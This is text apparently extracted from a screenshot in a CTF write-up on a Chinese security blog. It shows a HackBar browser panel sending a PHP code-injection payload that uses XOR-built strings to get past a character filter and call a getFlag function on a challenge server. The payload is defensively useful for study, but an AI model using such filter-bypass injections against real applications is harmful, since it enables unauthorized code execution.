 http://122...+=getFlag ×
122.112.214.101:20004/?code=${"`{{{"^"?<>/"}['+']();&+=getFlag
Google
php
INT
SQL XSS Encryption Encoding Other
Load ...
http://122.112.214.101:20004/?code=${"`{{{"^"?<>/"}['+']();&+=getFlag
Split U...
Execute
Enable Post data Enable Referrer
fighting!
By：Eastmount
娜璋AI安全之家
https://blog.csdn.net/Eastmount